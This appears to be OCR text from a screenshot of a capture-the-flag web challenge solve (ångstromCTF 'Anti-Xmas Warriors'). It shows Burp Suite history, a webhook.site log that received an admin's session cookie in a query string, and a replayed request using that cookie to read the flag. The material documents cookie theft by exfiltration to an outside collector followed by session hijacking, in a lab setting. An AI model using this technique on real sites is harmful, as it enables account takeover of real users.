 Burp Suite Community E...
Challenges | ångstromC...
Anti-Xmas Warriors - M...
Webhook.site - Test, pro...
kali@kali: ~
[kali@kali: ~]
01:05 AM
Anti-Xmas Warriors - Mozilla Firefox
Anti-Xmas Warriors
Anti-Xmas Warriors
https://xmas.2020.chall.actf.co/admin
Anti-Xmas Warriors
Admin Landing Page
Hey admins, you may have noticed that we've changed things up a bit. There's no longer any
cumbersome, bruteforceable login system. All you need is the secret cookie verifying that
you're an admin and you can get the flag anytime you want. Also, if you're not an admin
PLEASE LEAVE THIS PAGE YOU DON'T BELONG HERE AND I WILL HUNT YOU DOWN
AND RUIN YOUR DAY IF YOU STAY HERE. Disclaimer: I will not actually hunt you down or
physically hurt you in any way, shape, or form, please don't sue me thanks.
Oh hey admin! The flag is actf{s4n1tize_y0ur_html_4nd_y0ur_h4nds}.
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comm
182 https://webhook.site POST /socket.io/?EIO=3&tran... ✓ 200 208 text io/
183 https://webhook.site GET /socket.io/?EIO=3&tran... ✓ 101 129 io/
184 https://webhook.site GET /socket.io/?EIO=3&tran... ✓ 200 225 text io/
185 https://xmas.2020.chall.ac... GET /flag 404 2571 HTML Anti-Xmas Warriors
186 https://webhook.site GET /socket.io/?EIO=3&tran... ✓ 200 327 JSON io/
187 https://webhook.site POST /socket.io/?EIO=3&tran... ✓ 200 208 text io/
188 https://webhook.site GET /socket.io/?EIO=3&tran... ✓ 101 129 io/
189 https://webhook.site GET /socket.io/?EIO=3&tran... ✓ 200 225 text io/
192 https://xmas.2020.chall.ac... GET /admin ✓ 200 3145 HTML Anti-Xmas Warriors
193 https://webhook.site GET /socket.io/?EIO=3&tran... ✓ 200 327 JSON io/
194 https://webhook.site GET /socket.io/?EIO=3&tran... ✓ 200 327 JSON io/
197 https://webhook.site POST /socket.io/?EIO=3&tran... ✓ 200 208 text io/
198 https://webhook.site GET /socket.io/?EIO=3&tran... ✓ 101 129 io/
199 https://webhook.site GET /socket.io/?EIO=3&tran... ✓ 200 225 text io/
Original request Edited request Response
Raw Params Headers Hex
GET /admin HTTP/1.1
Host: xmas.2020.chall.actf.co
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Cookie: super_secret_admin_cookie=hello_yes_i_am_admin; admin_name=Jason
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-None-Match: W/"b07-rnGh0aXVUC3QYbxgqwUbTyEqEIM"
? < + > Typeasearchterm 0 matches
kali@kali:~$
kali@kali:~$ ls
Desktop Documents Downloads exploi
kali@kali:~$
Oldest First
GET #71530
52.207.14.64
Mar 15, 2020 1:00 AM
First ← Prev Next → Last
sec-fetch-dest empty
origin http://127.0.0.1:3000
host webhook.site
content-length (empty)
content-type (empty)
Query strings
c super_secret_admin_cookie=hello_yes_i_am_admin;
admin_name=Jason
No content
Form values
(empty)